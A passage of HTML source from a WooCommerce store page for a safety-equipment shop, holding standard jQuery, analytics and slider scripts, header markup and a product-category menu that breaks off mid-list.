!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://safetysasa.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://safetysasa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://safetysasa.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55KXQZ4N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["safetysasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55KXQZ4N", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://safetysasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://safetysasa.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safetysasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://safetysasa.com/?p=13' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, embed-optimizer, speculation-rules, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.1">
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Orm_ZEuoXj3S0rlHPGUC3CHsJWHfW5CDn8TN7F6rDEM" />
<meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://safetysasa.com/wp-content/uploads/2023/04/cropped-design-logo-bg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://safetysasa.com/wp-content/uploads/2023/04/cropped-design-logo-bg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://safetysasa.com/wp-content/uploads/2023/04/cropped-design-logo-bg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://safetysasa.com/wp-content/uploads/2023/04/cropped-design-logo-bg-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

		<!-- Global site tag (gtag.js) - Google Ads: AW-11560573745 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11560573745"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11560573745", { "groups": "GLA", "send_page_view": false });		</script>

		</head>
<body class="wp-singular page-template-default page page-id-13 wp-custom-logo wp-embed-responsive wp-theme-radist theme-radist woocommerce-no-js ehf-header ehf-footer ehf-template-radist ehf-stylesheet-radist woo-variation-swatches wvs-behavior-blur wvs-theme-radist wvs-show-label wvs-tooltip group-blog woocommerce-active product-style-1 elementor-default elementor-kit-6">
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://safetysasa.com" title="Safety sasa" rel="home">Safety sasa</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="53" class="elementor elementor-53">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-f42cafc elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f42cafc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cac7a71" data-id="cac7a71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0a8e17 elementor-widget elementor-widget-text-editor" data-id="a0a8e17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Africa&#8217;s Best Safety Store. </b>Get everything safety in one place</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b6d842 elementor-hidden-tablet elementor-hidden-mobile" data-id="7b6d842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3beec elementor-show-label-yes elementor-widget__width-auto elementor-widget elementor-widget-radist-header-group" data-id="bd3beec" data-element_type="widget" data-widget_type="radist-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://safetysasa.com/my-account/">
                <i class="radist-icon-user-helmet-safety"></i>
                <span class="account-content  content-label">
                    Login / Register                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                
            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-f4b5664 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4b5664" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d809914 elementor-show-label-yes elementor-widget__width-auto elementor-widget elementor-widget-radist-header-group" data-id="d809914" data-element_type="widget" data-widget_type="radist-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://safetysasa.com/wishlist/WOOSW">
                    <i class="radist-icon-heart"></i>
                    <span class="count">0</span>
                    <span class="wishlist-content  content-label">My Wishlist</span>
                </a>
            </div>
            
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-34d225c elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34d225c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7aa6b0c" data-id="7aa6b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ab8bc4 radist-canvas-menu-layout-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-radist-menu-canvas" data-id="6ab8bc4" data-element_type="widget" data-widget_type="radist-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="radist-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-414e88a elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="414e88a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;right&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://safetysasa.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://safetysasa.com/wp-content/uploads/2023/04/site-logo-copy-1.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0191325 elementor-hidden-tablet elementor-hidden-mobile" data-id="0191325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a79c45c elementor-widget elementor-widget-radist-search" data-id="a79c45c" data-element_type="widget" data-widget_type="radist-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search layout-2">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://safetysasa.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner radist-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="bathroom-safety">Bathroom Safety equipment`s</option>
	<option class="level-1" value="bathroom-accessories">&nbsp;&nbsp;&nbsp;Bathroom Accessories</option>
	<option class="level-1" value="grab-rails">&nbsp;&nbsp;&nbsp;Grab Rails</option>
	<option class="level-0" value="emergency-equipments">Emergency Equipment&#8217;s</option>
	<option class="level-1" value="evacuation-equipments">&nbsp;&nbsp;&nbsp;Evacuation Equipment&#8217;s</option>
	<option class="level-1" value="first-aid-kit-accessories">&nbsp;&nbsp;&nbsp;First Aid Kits &amp; Accessories</option>
	<option class="level-1" value="trauma-kits-accessories">&nbsp;&nbsp;&nbsp;Trauma kits &amp; Accessories</option>
	<option class="level-0" value="fall-prevention">Fall Prevention</option>
	<option class="level-1" value="anti-slip-tape">&nbsp;&nbsp;&nbsp;Anti Slip Tape</option>
	<option class="level-1" value="ladders">&nbsp;&nbsp;&nbsp;Ladders</option>
	<option class="level-1" value="rubber-mats-interlocking-foam-mats">&nbsp;&nbsp;&nbsp;Rubber mats &amp; interlocking foam mats</option>
	<option class="level-0" value="fire-safety-products">Fire safety products</option>
	<option class="level-1" value="fire-extinguishers">&nbsp;&nbsp;&nbsp;Fire Extinguishers</option>
	<option class="level-1" value="fire-safety-accessories">&nbsp;&nbsp;&nbsp;Fire Safety Accessories</option>
	<option class="level-0" value="fitness-exercise-equipment">Fitness &amp; Exercise Equipment</option>
	<option class="level-1" value="pedal-arm-exerciser">&nbsp;&nbsp;&nbsp;Pedal/ arm Exerciser</option>
	<option class="level-0" value="heaters">Heaters</option>
	<option class="level-1" value="indoor-heaters">&nbsp;&nbsp;&nbsp;Indoor Heaters</option>
	<option class="level-1" value="outdoor-heaters">&nbsp;&nbsp;&nbsp;Outdoor heaters</option>
	<option class="level-0" value="home-safety">Home Safety</option>
	<option class="level-1" value="home-care-equipments">&nbsp;&nbsp;&nbsp;home care equipment`s</option>
	<option class="level-1" value="mobility-aid">&nbsp;&nbsp;&nbsp;Mobility aid</option>
	<option class="level-2" value="mobility-aid-equipments-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobility aid equipment`s &amp; accessories</option>
	<option class="level-2" value="wheelchair">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;wheelchair</option>
	<option class="level-0" value="hygiene-and-sanitary-products">Hygiene and sanitary products</option>
	<option class="level-1" value="dust-waste-bin">&nbsp;&nbsp;&nbsp;Dust/waste bin</option>
	<option class="level-2" value="bin-liners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bin Liners</option>
	<option class="level-1" value="soap-dispenser">&nbsp;&nbsp;&nbsp;soap dispenser</option>
	<option class="level-0" value="office-accessories-safety-solutions">office accessories &amp; safety solutions</option>
	<option class="level-1" value="foot-rest-foot-cushion">&nbsp;&nbsp;&nbsp;Foot rest / foot cushion</option>
	<option class="level-1" value="seat-cushions">&nbsp;&nbsp;&nbsp;Seat Cushions</option>
	<option class="level-1" value="work-tools-equipments">&nbsp;&nbsp;&nbsp;Work Tools &amp; Equipments</option>
	<option class="level-0" value="outdoor-and-hiking-products">Outdoor and hiking products</option>
	<option class="level-1" value="gardening-supplies">&nbsp;&nbsp;&nbsp;Gardening supplies</option>
	<option class="level-1" value="hiking-essentials">&nbsp;&nbsp;&nbsp;Hiking Essentials</option>
	<option class="level-0" value="ppe-safety">PPE Safety</option>
	<option class="level-1" value="ear-protection">&nbsp;&nbsp;&nbsp;Ear Protection</option>
	<option class="level-1" value="eye-safety">&nbsp;&nbsp;&nbsp;Eye safety</option>
	<option class="level-1" value="foot-protection">&nbsp;&nbsp;&nbsp;Foot protection</option>
	<option class="level-1" value="gloves">&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-1" value="hard-hats">&nbsp;&nbsp;&nbsp;Hard Hats</option>
	<option class="level-1" value="safety-boots-shoes">&nbsp;&nbsp;&nbsp;Safety Boots &amp; Shoes</option>
	<option class="level-1" value="safety-glasses">&nbsp;&nbsp;&nbsp;Safety Glasses</option>
	<option class="level-1" value="work-clothing">&nbsp;&nbsp;&nbsp;Work Clothing</option>
	<option class="level-0" value="protective-equipment">Protective Equipment</option>
	<option class="level-1" value="hand-protection">&nbsp;&nbsp;&nbsp;Hand protection</option>
	<option class="level-1" value="respiration">&nbsp;&nbsp;&nbsp;Respiration</option>
	<option class="level-0" value="road-saftey">Road saftey</option>
	<option class="level-1" value="travelling-accessories">&nbsp;&nbsp;&nbsp;travelling accessories</option>
	<option class="level-0" value="swimming-safety">Swimming safety</option>
	<option class="level-1" value="marine-safety-life-jacket">&nbsp;&nbsp;&nbsp;marine safety life jacket</option>
	<option class="level-1" value="swimming-essentials">&nbsp;&nbsp;&nbsp;Swimming Essentials</option>
</select>
                    <div class="list-wrapper radist-scroll">
                        <ul class="radist-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-91"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/" data-val="bathroom-safety" data-title="Bathroom Safety equipment`s" >Bathroom Safety equipment`s</a>
<ul class='children'>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/bathroom-accessories/" data-val="bathroom-accessories" data-title="Bathroom Accessories" >Bathroom Accessories</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/grab-rails/" data-val="grab-rails" data-title="Grab Rails" >Grab Rails</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/" data-val="emergency-equipments" data-title="Emergency Equipment&#039;s" >Emergency Equipment&#039;s</a>
<ul class='children'>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/evacuation-equipments/" data-val="evacuation-equipments" data-title="Evacuation Equipment&#039;s" >Evacuation Equipment&#039;s</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/first-aid-kit-accessories/" data-val="first-aid-kit-accessories" data-title="First Aid Kits &amp; Accessories" >First Aid Kits &amp; Accessories</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/trauma-kits-accessories/" data-val="trauma-kits-accessories" data-title="Trauma kits &amp; Accessories" >Trauma kits &amp; Accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/" data-val="fall-prevention" data-title="Fall Prevention" >Fall Prevention</a>
<ul class='children'>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/anti-slip-tape/" data-val="anti-slip-tape" data-title="Anti Slip Tape" >Anti Slip Tape</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/ladders/" data-val="ladders" data-title="Ladders" >Ladders</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/rubber-mats-interlocking-foam-mats/" data-val="rubber-mats-interlocking-foam-mats" data-title="Rubber mats &amp; interlocking foam mats" >Rubber mats &amp; interlocking foam mats</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/" data-val="fire-safety-products" data-title="Fire safety products" >Fire safety products</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/fire-extinguishers/" data-val="fire-extinguishers" data-title="Fire Extinguishers" >Fire Extinguishers</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/fire-safety-accessories/" data-val="fire-safety-accessories" data-title="Fire Safety Accessories" >Fire Safety Accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://safetysasa.com/product-category/fitness-exercise-equipment/" data-val="fitness-exercise-equipment" data-title="Fitness &amp; Exercise Equipment" >Fitness &amp; Exercise Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://safetysasa.com/product-category/fitness-exercise-equipment/pedal-arm-exerciser/" data-val="pedal-arm-exerciser" data-title="Pedal/ arm Exerciser" >Pedal/ arm Exerciser</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/" data-val="heaters" data-title="Heaters" >Heaters</a>
<ul class='children'>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/indoor-heaters/" data-val="indoor-heaters" data-title="Indoor Heaters" >Indoor Heaters</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/outdoor-heaters/" data-val="outdoor-heaters" data-title="Outdoor heaters" >Outdoor heaters</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/" data-val="home-safety" data-title="Home Safety" >Home Safety</a>
<ul class='children'>
	<li class="cat-item cat-item-167"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/home-care-equipments/" data-val="home-care-equipments" data-title="home care equipment`s" >home care equipment`s</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/" data-val="mobility-aid" data-title="Mobility aid" >Mobility aid</a>
	<ul class='children'>
